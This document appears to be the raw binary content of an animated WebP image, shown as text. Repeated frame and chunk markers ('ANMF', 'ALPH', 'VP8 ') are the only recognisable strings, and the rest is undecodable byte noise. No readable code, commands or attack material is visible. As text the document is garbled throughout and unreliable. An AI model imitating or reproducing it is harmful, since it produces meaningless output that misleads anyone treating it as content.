��[�^��P�<z��\�m�����ElZ�T�^LA+�M�J��/�Bҫ�h̓Lv��l����>�-�{?���7�6���c�o����m\+��q3����rf�\�-�^��NOh3�6�[�r[�y=�����!�/%MP��7�5ޱ^$or�P��X�4�:77���^[M�d��a�E�����C�X�G)OE���j���&/�&�LS�/����9r`����I1�o����J�y�>��n?�;Jh���}6��S�ii+^!Ჴ�&O�4
����S��K(���I���9q��y˪��-Kl>;" �1��y��kԶ!*$4�#U�T��]�*;<{��S#m:J���ſ��Ćz;�i�	�3~����<KG G:��,�'iZ����������o�ڔ��8_���w:�kG8aX9C�,�%%P9;\�g[�������/�i5&����~$
+�΁
��:�0c�P�`*�鿢BW����ra�zCY��
�w��!2i�%�n��៕�V�.W!:��?�����"�$	�dV��P5K�0��f�6�V��x�~߃�!�_0�F��ފ�hD���]�t������͸ ޔ#M�K��H�i�����|�)��S�U�﹠��@�I���\�[��䃟{������
.#�  ANMF         �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 �  y �*� � >�>�H�zÀ �����7���X��������ֽm}�?��z
u�������؍����U���^����|�h��������������'���g�o����\?������u�9������^��������~����������V�¨���7�W�-�/o�i�w��ܿ����?���@�b��>��~�����/����#�g����:C����I����?|����~����O���"0d���tO��Q"t�>�u����y͠��!��!H��P���C���Tg��7�s9�WSh&��IB(Ʒ�!��������r[̤@)I_�DP��O�|=�d�&ji�k����`��	�X�����rJ���7�sh���W�$x/�#�[�¿r�#JA��n����<o[5ܪ������"*�O�i�ᴵGGr�jW���92�>��R0���A-7��;�0Xh	,O���/�O�ܫ�y�x�,Fb�$
;A���ˋ:DÆ���9݃����
��8Mn��}
^��k�	���}Eu�r�y�E�>�����R����&船5��E��}n[�[��}L*~T��.���7W�H }���8���uc�O=�Q_Z����o��K��q���<���
�+lH�=��'����&��N9C�cPr����͡�:x{.���~:6×W���c��'Y�]��b�i��R:��/�vF>x2������E����g�ͳ��?sGr�5[�H?�����f��h���<��u�p!�;:�[J8+{œ��o�!R�F2T��>=������Ew[ݠ��_�J�V>Č���݄��� �j�z����Q���NP?�vS�S�]���KI��ai��a�����U+�L�$ߚ'�Bd�D����5�`]w�hLD�#�?��~Qcj�s��OG�Ъ��xn-`��4�~�@s���º�{��̙�o�Z��  ����u����?����ծYƟ�?nֽ�]�h~%�d�wߣ\��;�ͬ~�T��R�Iayq*:*Kn#%K����F����~}�0�3�;�k�`I���:ԯ�.2��#�t��ך��?�-r�]L�{�n��'�m�y�~��e�s�{��*�`0weUIQ��B%+V��^�������ݏ�֦�{��r��f*�9�0,?��9Y�������x���`�P�v,+�iD�-	��?9���a �1������=��M���(�VU:g�!�7���0Ϧ��G�������g1��r����TV�"���^esn��\쁞��������"ލ��&}P�b�7U�܏ʼ�¯S��k�4������r*����#Z-���
�
ob>L�d��V�E�n��_!���\�M�\�L �Z�x��nrX2��״�Q��ڝg�9��'�KC�Un�Y�g�-fM�|�ky���Z�������08q�oWîZd�/D	�����^�4�ɝ���u�����u�����M�g����/��^S%�[�H�;�;Wh�q �`+kI� ̞Ac�мw��� |�~�����۴�NX�ʙ��s�<dU&��������
TyI�(LH�
��٘�A<C���#�҅q��8��6��*���3k�,�k�}���}��t��9��]�3�+�C�k�ۍa����F@��W�ӌ���ٵ����H������ӛM���q���_���FJЇ$	S�k��+������s�g+����Eh��Wy��%��oc9+E9k;�`�A5����9��e!�|��GP��^o�+�]��wy�3�F��X�?�0�T��fw�LQf��f>,{zۼ_�hd�sF0�����[�\�Y�"�h�A>��}��Ww��߲Dӱ�%�L��ᣒg�nю�D�`
 Y��12���L���w�d���w�����w-������A3<!��aa0����q����m��l�h��i�9m#������CmO�Z%�Y�Bd�*
EQ�bw�ݼ�{X�Z��R�W [u��Y����:z��8�z묃z五�����h��c�L�f� h�l]�7�!�צ�ϫ����M �p���k_���0��<L�+d!����a��h ٗ�V %e8*8s���l%}���}C�Gp�ϑ_{z���ž<������z��~뀂�D�C���H�m=g�q�1z\��7��px���DWl��ѓ�S��&*O��Jg0P^��3����|�ár,5�3ÆA�i�>Z/O�Qd� ���*t��5$�� >�N�]Zj]��0!I��h0��6�=���]�D�\�Ce[�nb���S�|�	o8�\��ư��s=T(��&��b~_k�ʨ9=�����ɖ�'���-D�`��b�Z�~��ʼ&��l�&<s�8��m��z��5`�\H��Z���[H�4�7�%�g��nh8�.�h��+�L����7�ᨑ'ww�h� 1i��>[�L��}8�vB�"�m��)��;;�� �Θ}�N�#u���.�i�3 6˦���J1�i#�D��\m&?�k;�ď�V-�l~�@�0��r]z�6���ww7><(�Z��cSm�;���]B�YZ��e�!wm�U�E��3�#c��4o{߻�[�}@kd-��zpTus�:Cj$��6Ku[�'����}�!��75��f#w���zI2^���8���'~��
�m�q��	�(����k�|f����)����<�e!�ǽ��V1BG�����"&1f��/��T�wif�O(X��3�M B���u��T�ݻi�㏢g��O�;���E�ζ$�<�W̝ђO�WPW�5+�+���꥘�s�)��ط�re�"�#��H���m�V�eζ��A��/6�'`�y�M�3]�>5�χ#��_�(�����o�J|UG$q`&���[�$�d���%RU~*v��v!A�?"@U����ԑUSTy��5�8sS��E��a��/�G�`D������x�~�{T2J�1�D*
)o�9��$f�9�l���y������`�/I��N��H�c���f]�||9ה�	w�:%�OE�뤺��2�T�^V�>u�s��b��
{��[����j���ggͮ�g�b�e>G�;}�����q��������@�~Fe|��N��H�]lV��y	:3�U��Sv�a,��| Ȏ�cI{�����J)����0�U�7_9C��K��-Q���0q��Z\����.�n���Y����R������v��yys���/����l8p�\���s`ɪ�w�~���2�bt��\R	W���j5�Rkv[��ۃ���y���[�����p�h���������jO������V��q�tY�������v벦pb�5�G���<� '_-�#{d�[T ��gԅ���)�$�I�3@�q?̸�������g�̎�V4oI؍�ټ�l�� ��D0l���(Rዒ�]�|�`Q�T�J�	&}���P���������Ô&���-:Y9���M0Va;�ev�����E���^uF�0P7�xp�b������!W�G���m\|u_�1��ݔ�n��۸D��Q��������%R�e��ZA���Sj���u4�r[�
��T$�$W�������f��b}�C����'I��F%�냷R\�]ȸe�(�cM��F�@���)��l����O 럃�xƒ ������9A��sy��_#p�zW�Z��c�	��i����	����ָm�Ў�u�6��1����V% �|zA�k�3��>�0F����u��P�t��2�V]��I���k�9|;��;���CG[�0k似���\�A�.�����;
���E�T��,�)_N���R?[<1�ӷ?�P
�jpo¥����N�Iw����h9�k�i�����d�q�o�S���})ÍZH����(P���bi�3�f�������JP�Nj[��!C%
�H�m��j�����Ě��.2MʬtS��� 3�w�0dG۟!���]@|N�UJ'cWj,[U��[O��Qͣd34e�� 0��|ԇ�w�����}gA�~G
q1;�9~G2��:�����S=u�eq_C�c��+�.�kߒ	��֬#�:�[����UQ�z� ���Թ��8���o�����k��7*tj����;��Cɩ�!�T�P77��}�s{?�"k�3���
+޼�[�UvK����+^	����g��p_������d�C_2b�o
��6,!���$ɼ �RO�}jwߓ��bey��D�u�}�y�Y��=&�� u�Ŝ͈��ܝQ�����0E'��w�H(i��*/��[�W e^Eћ""e ՔwuD�T�\Ŧ��tJ�>�KZ�x������������YWI�d��SP�:���%��y�ƕ��}W���\n���'P �a�ܼ6�D��*���妤2����H���@�=�>�2C�bߵS�W�E�$�	l]aȄ���Ӆ^�׮į���	Kfצ�\SjX+���ԯ%3��KO�0W�ª4؟	s�mĿ��
w�9]�N��\�W��nDf�y_��l<$��Ơ��}H�R:��	^�nV��G�:��o���jӚ�)�<W���X�렬Ly�к�BJTG)Fl"�N۾Z�;hG��2�[��B��}�%�B /�
ꈸ��-~��.y��~�T:�������ty�����hf�Ԝ	߬pg���4��r\,Gg��jӆ(�O[�W"�܁�g�?ʅS�{�)ᥜ��=���eL>��?�`���ըV<;N�};�5��5����������R_�V��/�̲��]FƵ�)�E�p��H4�Q���|X��#&�4�g�Z���R�YE�R�g~��ũȆ�6�!Ae�a��/;��vM�uT`?O�+��ݫ5Q�i@[������&���x=�:�,h!��<��Zsz�h��ӄ�m��=D��pA�DAײ��t�~�ւ��&�~���ݏwRX8-�զuw��������ԇ'a��eh�٦2�V:x�۟㸂�g�;�؏���|�&h���;#G�A����a���4�!�ȀZh��2x	�ֹٔk��SC��$��vn$
AI� �r]t3�d�i�;��;��s���v3(���[gS}�hP�Ϟ�rכ�WnQ
�S�D���E .��>�H��4F2��3���p�����q����-v��E\����>J:R���<���dpP�g�˞/V?9���z3h��܌�1Z@��.��lƼ�U�@�#L�>n�̾f��r�>���#����)�R!��fٗ��|�\B��.?/�����D�-�\��[k�ﯪQi�Y�)�Z�#��N�F]x/�zz�G g��������ƭe�A��Ae{k���-3U! ��ߧ+3���g�t���Sdq�}n�7�v�T Z\7�6�Ւ[��Ĥ�� �#8Þ�OV��.@(u�YZ ���8ٶ'�����⽹NMu�b-�{��8񋻚�a��jl�҅8�HEI��#���7��?�H�Su=���\x��*��]I��]�x�?�G��ڔ)o.����O�ڶ�ӣ�B6���ۡ��v��-j�
 ��+!��#ni��`o�%I����P��2Ԝ��ƾג��9�����7�h��/_����#e�	�Bܞjo�_V����M���j3y�jp��(޶9O�
c{]�~��&"��]�����EC*���wО�d�M?/�@Y�ys�@n�u�w%[6����뭀}Ə �IJN����H\��=��A9=)�;qe9Mނ�no�_	��h��延{������U���v���PJ�r�˹�WY�D��<!�xC-��M�!X��r1�Ͽ�������Ƥ�n���;��G!��}p�5�^K^�{��B>��4���H�����?ݪ�ßO�쑰��_{3`�_�*4��,=�vH��YT��B�m`K<�җ_b��{�OcsVF�
x����v���trEĬ= |�f�I��Q<J&�� �Q檬�ѯ/*^P����Hr��甆w2��^J�Tm&I���h�$�N�`�uT(����a�$%a��	�ޘ��Y[y�؟-��D�F�`�{��C�2LK��s�����Igx����^:�K�n��{����	.�r{�nk�Z^c� �8HB��#���|�!�+�1���5�t�Kezʯ>3	u�{A�()Иn���;��m�-#�;@�Ķ����d�4��4y$R^��H�Fr0���gK�q����e��f��]gb&�6(7�/����d��F���ڟH�_��$6�j����Q5��\���O[�-8&]<��1ьՅdgp�}O��L�88)˵[E�VD�i,0Ε:ѱS]���l�+�����{�)FGV�#�T5��؛�EM��l "\����
�Y�t�o�z��'wy�O�>��0�91���_p�8��}�i:4ji�C���7�ܑ��>�N���l�3'�V����j�����rdH<��|��,�'�Z�����7�����Z���:1�����I����M
���a�[Q��� ݰ��R I��<�V�iԎ']*���L�d���� f��[VO����# ��^7��cebuC�j��{�j-¹H�|$��<h�V爸�b����r�!�s�y���������K���+�>�������]��z����[W�o��A�J�����4�>I"{3����s˚���^{���k���8��'��7h�����,�I�#hB���Ěy���)vDl����g�7��n�Z95�<4���)>ޟz��.���Gܱ3�;X3��,x,�����~>M�x��(�ιJ���`L�ǧ�4�@��"��{h���p7U{��H�v�>��I�k���6۸�tvܞ�Z�O�>�<��&�ha7�r	��i?X�F�%��^
��d��]L_��Ҿ&Jvd��o�lG�)�0J�J@rP߸�S��3r�R�����I����.�FG��C��9���ێ����쥵FVxd4����Z�\%y�@��T�G���@_O�p�v8�W���]��3W?MxU���LŨ�j<�w�%�J��e�۫��v[}�V�w�ߪ`
�=qg S8��ѼK ��ꙵ�'� ���7ژֱ��-3��}V,�q\����Ӛ�#�_cϽ�1Ԩ�����#]P�5�ķ����m��>��
��.5/�n��xb��h]�~�w�H4�����m�Kj�_��/�rD>���w��.�Us5�Ȉ%�q#�X�㱎MЃ6>�r6�Y�Ҙ!l�W�~���5�{��p�J�k!�}��%5T1�Uo�k)o������e_�9�/�/��h��m*B�n����|&T5rɨ�By\S�ْ�t	�O[��=J�u&�x�+r�|�V��Y+bt?�ؓ��&�ZK��M�����Щ���H�p�.?�`�l&$�$$���j�n(f�=.�z\&�1. \ H���p9vV������Úyb���j��4�XZ�����mk��jD�i��h�B�28�g3�i�{�p��h7?�QB��ys�{P_s��T�搵���m��om�R�vUs������;���[0�z�>��=Z7wtD_���[D����zvNwcg��&��	��v�=A�1#!��Y6���F�ZS�nV՗�B�����V��$��|�@)��Y���+�|��+!5����#X_X��[��\R�́c�ӊn*p��9IOd���,B�/W�8Yi5�|z �%��j��`@ت�[�G0Ә�d��k�6�����g:z��N�r���Yyㄐ��[MF��7�����#�3���:pv%���O�W��p9,;�R��('����1����T.�`n	�q^�f&�#Q��W��u?w��d&�ve��9�fo-���ܖ��@o�.�m�ZnW�u�!�p��FP���=���O؄T����H/�Pc���Z�W����ńo�A�G�>I 	X��  ANMF�"        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 R"  �| �*� � >�<�H݁À ���!ϋU(�Ǟ�@��������tf��l���0�#d��I{Rq�z�W�=w���^x��������o`�U?�������v�z�[����Ϩ���������>�����y?u>��������酡��]�?��q~C��?�y��s�?�}��{��?��'~=���?:P�?�?���}�O�_b}�?�xexP~/�?�/��^������_�O�J`E��v��(\|$3Հ������p?�<)�|qr	՗��A�F��33�Y�_=������$E���^���D�����"5H�:����P��;B�����������<�kZ�M��Cڭ�Ȅ̡��
0���g�l�y٦lE	S��P��2�1�o��fq���"��������[sq�X��ی�L�V^_n��(�B6A��T-A���/�c�s���-�l�H����n%6�b���Л-Nw��5���T��]\�{_�7�O��i���w\(�m������4`�H:<���	�����*�@�#};�������B�+m_���x;�T����<n.7@D��,T��X��Ks=���]��I3��FX)�߹�I�9����r6"k�Q,.���(����r���"��Y!a��bF+1��D�21<����tSh|����?�8��q����N{��������F�?���T��4!r�P솁AH4�m�ꑚJZD���b�Tћ�!�>Aʲ+rZ�U�!���Rϯ�jJ�rk���n�R�D�1�o�<�-��:$w�~�hw�c���b�j���v]���Q����m�+����R�B��U�pr=9i�X�Pn����D4n�����y�(�O���ˆ���!k����'�S� f��,HVs���m�M����	f-S�j�KQ3�Rv?t�d&��aJ�ʫ�� Wz��IV��Z�!�il�`��g��͗y�'ds59�d�l�w�/TԤ�,i,�  ������1=��G�(�E�X)�-�H���ldآ�����7�K���~f�0W��KJB��&�,������+B�s��T��Z�cd�c/�*%��;��*��d.��������|����>^|@~Y��9V<!�t���W���{DsX�k7��Yk��^#��*����.������O�_$R}�$��VÚ{������z���U�?����u�ַ�����s�'I�Y����C�gx)���Xm�۴ǱU�b�����	�ֺ�ml�t��S������>v�YYf7h�����\1�(B�CK��L�Tb���1���4eJO�t�d�<��T༊�]�9�'��Ռ�29�7�1�&{�L-���|ڿm�5��8M^�L�`z��0׿��9��8���z�|�HL�zn�> N����Tir�#��'DJ��v�Z�2�d�׊B5_M�A�''ݯ���lř�2��y�~�u�@��.o���Ӂ�K�܂�eIĆ�L���߸d�w1W��&W.�3��n�]g�������O ���i��{d	����un��N�S�m���?ꅦ+��"�mR%#�v�E�ƕ'�vp�K#�u�C���J2[%O#�S9�jy�K+�k-g.#�'4�A���\~I�x�P�O%T��Ҭ <5P�^�^����Ԩ2�=+]��� ֳ���k �Z��y� 	��-�؄�󖼂�h%�l���J<i�0�;�a������k�'�A!��w$s.o'���H���B�`%� l�򩟙u��cdOPzIv��b�����e��#�ZQ<~p_d��G!T�c|ok�C�Ƽڬc>��	Ywʞ�рê���:?;�8b��}��	��� �5
�pnkY����jO���ۘ�2�o�����ň��xZ��F��)ſl��'�+��9�&��}^T*��s��r���P�SP{.W�ѐ+Z2*�y�+͛U��c������h�X�xi�8��6ox"s:���c?J�ѕ�x~�,s	n�!�Drzp���>#�O	V2E�)Fe�.�%9<�LE�,�2�۲� ��i�.�g����~a!�5s�%e�l��$S!�����-M�V�6�`�a]ޠ����)��_���4�����oL���Z3�(��r���&�͇��37��"�����M��^PFM�A��t�S��K���	#T�.7`w�y﹩g6H�.�v%Fm�~��k��y/��6����["UqoJ��*�UC��l��ċt����=��񑧠�JXS��I�ĝٽ��uI�%�/�8�#��l+
^� ���θ�,i�1i �I�����G}n5D�<H0����\����N������{C�Vau�K|��]0�Ǯ4��U��X��lA��Q}N�-�z�v����-��D}���V/4���æ�7�]/�
���|)�v�?�g�w1�HC�Y*R^�q�����v��B)���[*����}ӗ��Y� sf��c��Ǭ��c��b��Η�� �o<�l�q�y�ѵ����8��������� �"�Q%]a{��*8~�YNu�v��s��]3WF��<�[�w�{Q���f���*�b�d�唅�fؠA���-����wL6�|��#�	,�<����<���"4�@�#r����Pfu�Y�){�E��v �c�oA�Th��\�㠉l��`V߼�Ms����++������~�&ɝ��Y�_(?���X.��>;-�E�T��þ:�4�����ϔ��( ���cT3��?
f��K����l�7�?k��C��u�i�8��͉؅(0y`�������$/�ם�8s���\ksqc�o���%ɟ��w��Oe�2n{Wu�ax;I����{]~wW�\�="�m8r~�5��ʩ���X����R��p	o�g���7����߇PO�kq'{���yC��B�q���N���Z�0ak~� r�Tc4֔k�
�W�D� �N��o�Oo�a�����&����SU� ��	eП�͵��v�n��=/���f�1�6KK���kԔ*�HY,���|�CR��G��%Rl 7%
ܒ�e6��[��VC2ӱ*�qg�f�p��b�J8�b��Ӑb5Oֽ�`}�7��g�����	nz��\���ڂ}��v��V��
���)�!�.w!�S>=��O�P�V�3����Lފ�tc�p*�	����v(g �ՎZ}�YL#��������Ѝ�a�W�чkp��`�lR?�K>f���Y���S��(:�)*�81AX����j���h'Z�����q� �O�y�f���',4W�LK�l�����������m���:v+��]�v�da���)�!�;�;2�3?��wT��#��_�5>����"�W|��i:�Cw�y�t/���SE��}9�^8y&ݫ���:B~���p�Ǒ�0��:�������-�`�h�6`��ys��"M|էd,jt��O5G <0���c]ڥ9�+��k0ߣ��L4@���PP8���P�A;��o�Š��Z��Y���?z\��3	�����4�I�
4q�-B�ы饡������f�C>\�K�L�����\�u\�?jiF�/
����'D��R�`� �׸%"�Qڤ�!ȃx�sdJ��W�ӭ�e���ޤV���U�\1�Ζ O^�j�Ш㉽I��4ݛ����G�pO�w�{���49��V�!u�2lh�ATD�gB=�!M�K��W����7��9a���#%�SRc���.NM�~��z��x�Ve������[�;�[r#�Ϳ}����h��<'5/����O|���t�0��o�	D�E� b�U&s�
?�R�w�W�$�(Ѫ�!���CfpA�m4�s�ʺ��rI�"t0�*�	#;@e��TI��?�c�}y+Ԫ�߂��e⛐�ײ�S�*�cG�mu�"@�t��mj/'��Oc�����"�Ǟ�*��q��hy�;�����*-ԊLa�aZ-�T����3c�3-�l)f6�Q2&~�d7�V�����4ؑ�k�i+��VA;==��!�� �i�l�(��3Sgv�=��<fZ�O�G=bñ������o:�0�>�š��xa��ǐ9��L����Ǎ�)Կ����x���H���c$�J	�Eg�
���-ě���*/�]��:�� q��2;��6�d�������.[xBR�'��ľX�۰�-��oz��N�Zq ����{bϛϱي�B�J�,�@�W	��%c��1��V�R{_�	qߧچJI'N��o����m�}���!֙4`ȣ��LLk��r��m"��-�� ;=k�q	�+r6D8�1H�"s�*���J��4��nQ����%)���?�u�l�΂�ݍ`*��c�t�
O��	I�'����������=0�Z��D*́�l��f�����d����:��H����hA:W��P`��n�۞r�lN�w�^���$�2��W�!p���� ���=��FS����!og����\���UI���	,�mNg'o�A<�<���~l�����������V��٩s�����-|�����?�ޱv�^�?'h5�NŰlg�6_�H�b���o6�syi)��Ƥ��t�9�(�n�%]�ʋ���ϯ�n�ņ��G��6+х��Pr�{�)�K�j6�;9�`����lEh�������Z#z=�^�:��|�Wy=����J"�������ia�0�
ޞ� E����s,(W�DR?��&%��#�fo�� q�����=�+_E�� ���M?bH%�;nm<G�`�d�f:)?�����~E��)r�	u��-&Y���݄����4�H�'��n�u� ��J��C-AZ���_��۲���-R��h��uf�iq��aֆ���L4�	 ��A���Ş�ݸ3����ġ�����Z�4�FL�ߙ����Quh�W�܎]òhՃk����p.������?0c�=�s��6}�~��υ��O{ �,ͣgʪ�:Ђt�~m;���$��CH���x��uB���	p�pW/��C`먼�S3hT"Pw��㖥��y~���u���i�v-h��@�a҅}V�^�<B�z��\�G֚Ϝ�Ӽly��πa�N�-W�K���~�Ӣ�h �����e��k9X��(-FC:"�W	�Puh�Z�b1{���ӫW~�Ս$��fH?�P���6efV~/�`I����ʖT�W�R� 
�x�y[^�.����v��M�_�$%%;� ���)��$#�n��.^�[u�e���]��4i�mUٯ��)��mLTX�]k�;,�����q�=~?��M��v(6��ԑ�R�U�I�i�-�ك��f뵄9�y�F�g���~�����4�L"���Iy',�ed�������p4�ʷ /�� ��`��q���6FV!W������2f1�^���� �8�+��� 6�J;�f.x�K/1�>����q^����2�|��y�39��v��6��u���(�;l���d�]�4ԛ�
0r�4ד}�x�e�
ݔ3�sѨ���o�D��kָT�O��!j�7�x�o�"���k{'A��w���R�A�g޶:�}�S4����֓l��%?Ӡ��h��1(�N�+����j�Ҍ��ˊ���1����<�X�'��o�1�R��cn���P�Q�/R#FSP�"�i�傡#��
���8��R{�R;{�%6�Xl\.V,4��A�h��_��i��_EQ��bXY�\�M�[�_sp�����,�Q�o�46��MHo�׈��]��k4P��#����'?m�����[���U�%���W�)h"h�i�.L�s����[<�r�˞�HZq��_RA\���[Po1�`���� ��K1���Xت����a�}.u��Q��Uv��M#���54��wQ���ϲ���ʆ �[$ʚ�߳���Jb}�DP��e�Y��{C������j�wy�fk am�;<1:����������@gt/_��?:�x�j�#�5o���I��ZnC%�֨�5�	�xj��5�uP��%j"<�h�c��D���X&bR=C ��Ì�O�ek�9k�~�٬T�3|h�"���A0O�����V��g�^��Ϭ��j���$DU�"P���u������hWi��}!��~`Ј�8��G��m��.����w�K��D�w���n���������G�~^8K8=<X����VoH�}!mC���='T�o"��,$�ؤ�CE�E.!{��-�B�x�.״K32���]E�`̋�o��_^��uu���E��!خ�Hv���5� F�@�0(F���F��P/�] ���h�P�F�����E�SX��z�(���1��ă��G��a�G*�y��ͻ�l�>��͠g3�A����94"�C�
/qi_��?݁6�����WO��#t�ɋ�S���v�l�4�~n/�6��*)�ɧ�A��A�Ȟ;K�#|�4+��=Ĕ ����5� �;�-�H�N�#�y���B3��]k��Wo(�:=���7A�BF����5z��0��<�����!���މ�}��~<@�I�Ҭ����=^�s}��4�bq&d���Z�`&O��h0V�*Bvt�7�1�A�ya�Ψ�C�f�v����)`I��f��
�|zW�����UH�8���֑n"fd��	��]�gt��PŲ܄�Q�+�e�6�Ķ���h����X��� �s%o{B�W����Xt�	�D��LNِqͰ�V���^B̕ �h��������l�F���{F^t7nQw�1�+F����'g���u���a,�I��9L�E9�n����>�P�h��;a��F�t���(��w�nIn__��R��u�qѲ���R�v�� [��Ng5Rl��n7P���ynf��y�}H,��)�@sEVL~��Y]L9��`&�lc˸�T~ơ���G��	R�_��,��Z�7xڭ(���Q\�B�����靯܂�7���b[�O�M�h3%�yǦ�K^P"�`&��6�u����M�^4�ݹ�V3�|���\z���@^�pκ��CC�?_h�"�֭�N1���$Ie"74������󎹫ذ�Z�v����n�� Q������`�@�C
��x[x�R]�U~+)���i�Lb�*���s�b��QY�u����D��~:�=�����fp4��K'u9n����X����E[+c�ም��"�m�X�n�Bic�yvWz<�w[�#�O5�$���C�V��?Ɵ�t:�L^���Cg"Zo�,1RUZ2��:ܯ�p�n��*=��U������lf���K4��,�gE�j�@����	�%iy��������0x|<�e�p�E-*4x��8[�74�P�|��4&dR����V��3��}��('͝Y��eW��b�I�;㿖�*2	�G��׃���WB�G &�U<�@#E}rD��.�/��aM��Z+11�e�o�Ö2�ÚTԸ��-�9۟G���� .h��OA.���v��U!DW@�����7�b`�w�ȭ��k���
�!���]�cdk�]�Q�ě�hؤ��4��30���P�����%�tp�,@<m߾]��F�V �nԔ�{��b�Ə��	���i��6�^p���X& ���M��:H@�p������#o�i����7q��\��m*�$�L�`��(tnd�p�O9̎�k��䳹	�[?(��.U���k���6��H�k�$P�\������Zl 	��/5��G#	TN�#˳���j��G��E�yg���u�J�Ђ:��lZ�gr:�쏓�}$A���u^��O��(�ee7Κޯ�`�X��\5 y䧁�\�ws
�7�E�Y�c�8��F��O9�^c;5'X�4�*,�,�W�ȫwd��JM�K B��6',��6{��g!�U� (���i���t�L�7���dL�C�����Ě׈�r�Ɛ�1]��b��\�� ����+�y.d�S��°����O�}\rq���S��n,YB�s�8�Jof���|Us�@���qocl�^��`Zj��=�ub�����O�m��7�������$PxY}�2�5td^��B2����C!W�0Wy^]�ث��`0�M� �¨��0����� �.z�g)c�[��MGᘝ9D���F�W���-��|�L}�̵��e��>%�����L��Z�ZݙwѣM�%-K���)�w:r)�*�B����oI�D��g�� ;����� l�h��r�-��}`|͐E4��}2�"ęG���ѐ���U~��&{ľ?�����4"��@E�o�}C�Z�����Ph
����3|���nFiP��G?��B����.ǈ�v�<Җ�}GH�ӽ����p��Դ�X"�H�u�( �I<<t8��d���ƹO�@@�Q;�=�͓�֒�>#ڰ���s��ޗ��QL�SM�۪K��.LD=AuX��ӜOWj��U~Zu�3Fy��o����lX=�	�K0�C;ʂ��$���z�n*�,�4����LLP)���V�x]��Z�4?,h��5�����z������PfM��8��ea�䢨�j�3`�W!f���Lu�����g%�x�:AX]���U�é�/%����"�z~<(�� ANMFN         �  �  �  VP8 6   ~ �*� � >�<�H%��!����	hj���{o>y��K.r!��z�����}�
QW�����jT���?��?[�jx��O����L�w�����?���~�~������%�����Q������������������>�_��`���M��o���_�u}����Yy���|7����]����N���������������\�����'��C��{ ~��P~#����?��������W�����_��c?x���4��н_�&������A�M��Ue���@���*d�T�я�Fm3%�hћ�#
K{>X��]�FfL����폷����p\�)ʹs2I�ή�P��*S�V���u�\�D�������櫷����;�������(����'��V��eY�|�4���ZVyn
�
��ܜ�5:.V,O��-�(Mi�7\����x6�G2�j�C1�{��s%�/|h�m��g�Fs�5�+���e��N\E�#	��g��ni�9hh��or}�v���Z*JU�)���!��،9f9��Ӛ-O�}�+��ts%^���D��쿤����n�T��D��+�0��+Mm (d���G�����Ғ$k����4P�»���[Av����9^�L��y�^>9��[� �O�]@�������C��1a�y7��m���H��X�9R��s5�D�n��\�Kd�<�6!R�Y3@������!��eQ��S`�����"�v��뭣��Lp"�H;B���;�����U���v�wT<&����s�(��mj��C�ʣ��g8�1H�
�_\���k�D�i'���yXt��uI�b��r��������,v����"��1�7W���c%��Z��ؘu{a~�s�^{�q��/Thsġ���/٢4�uq�T79�,Red��u�Mj���w:���ן��ɪ������!Xl��!R-��Y_��h�^k?��D��gD554�N3&�ͼx@C�{�������G� ����9�?��E�V]���|oo��v�5�)����?���^t*t��]���(m�A��͘#�R�n.����߿r�����𤪝{K���;[��z�Jؓř��yJ�)����o�^�-3,��-.G=��9դ��]���&z|�|n��"t��{D4y ��F>��po_����eiEL����Q�%�^�i(��n�f�,��8W>���R��FC�7G����������!��Bl4�J?�J�@u�kmJ:�IgcrR`'�[B|]�r5U�����&�WdE�V� azq���`St��*�UJ?���di9�ČL嚜2���� �,��&K_��ķ��'���`��~���1D�-����K�Z�ם�G�;�';���5���o�5���5�<�Y�N������h_q�u�$8̅��
�t%���C3�i�U��*��d��ܳ:6��0����w�>ҥ�۔�p�xs�������w�^�������x�QN2~�L5a_� ���NmS�yV�ֲޙ[8��C#���4+��Ĳ��R�T.�����d��l�1�|l^�3��� o_ ����j��ܑ�?m!X��P_V�c?�H�)Y�w��"
U��-��<X`���C�e�4pw㓼R�� T�qo���r���m@���Ϳ�.#h��i\�a+Kr��RY��r�Y�t�?��K��e�=k��.��?�1>��	]�zM�����M䡣�IZ��hp�u��%P��hI�p����0��0p�#���W�q�^V��rm��Ȝ��#��F��ms�'��\�8�Jb-p����//����T��-@>1�fxT���ŗ��c0��J�j��yrӬ����E�vk�o��'JӦ��t?%M}+�K�O���*�In�h�ݮ��[�Y�$ዺ��1�Ei�+� M$���s�v	�xAvE~�l}��:�%,��ܭ�~=�a�-�p�<�yq���]���C�b��$���.>�@ ��VD� ݝXfz��E��n���������\.�U���/*�T����;d 'A��O��k�{��Ћ����u��K��s�P"1��h�v�ą�;���~���&f���]Ӓb>fr̈|�
��\�Nn5�$�m0�ޏn����#Nb.	3��U7��s��Ź���v`��1�?&��	�.TcIf��L�cZ5ɖ<bDE���q���y�(�oj��Tcw��,�k�b�.�4*�( p�b�'�v��}j��x�+{yV��"�$e �3�ER��� ���~�b�i��٨$��F�H"�fn�2�X��֭�	�J<Q�b����!w�#�nY�¾�@���x^�Cpz�5q�x�bL�k\��%��nVZǐH��_��S�X%(S!���z�[��-��L�b?[]W,_f�S���w�;+ �o���f���<w XW�a&b��u(�zM�3_��i���|i��;��oO���`���=��%���J�.���=vm���"R�t�=�[H�޴A�I�$A�Gt�~�1b狺�y���3�(6��d).ux���`m&�67�LWlR�4wec�Ց��Y{O7������a������H�E����#C$�-id�� ��#8��X?���C~������mhD
v�o�8K8[I���=a��⚼O*b���g.2(���)�񩋎�	mL���(w��ו�|R�@b�m
{�k?�r�|J�J6\��ʯ¹�쑏�֙I�n�5c�*&��X�������H���YD����0�M�qw��'�e�bS�S�_�Yݍk�r���S}����f*���+���r����m��9�gkkl��_,>�Y?��~�ȫ7^-rwLH�}���Dh��~2tL���"���;7\@5����Q.�����R�7�~�m'ʵl��b�wD���\\�9�FZ��A� -��;�C~�\������?�>\�I�EＸ;K����@�~�Ǣ���w����e�>��ڶ+�E����x��96rX��2�Ye��B��&��Iv�y^�e��ݓ3��}]�1㠤R{�@M���U��Sm��Ԑ�E`��O�A���XL�ї�Q^PU�D����/�u�E:%見�^�U���Q��<�("��n ���T95�G�"
�I����TyY�N�Lh�Z�k����{��I9��)� ��p�F�<ްBN[�=�I�'�|����M���Er���;����� ��Mu��F��0�{EW60��|��+�N훧];c��*��(9V���ӱ���������߽��`�[	�g��2��hn�G�uP/�oaiPߥ�����'#3�^'���Τ�uQ2F'Ņ��3��$��:WYt��7/th61�3�U�Q5����)6S���"�B�!Nw`�[�Y~ݿ$*����J?�c�^?����
@YD�$���k�u7_\>UY�&�d�XgవC�u�J�7
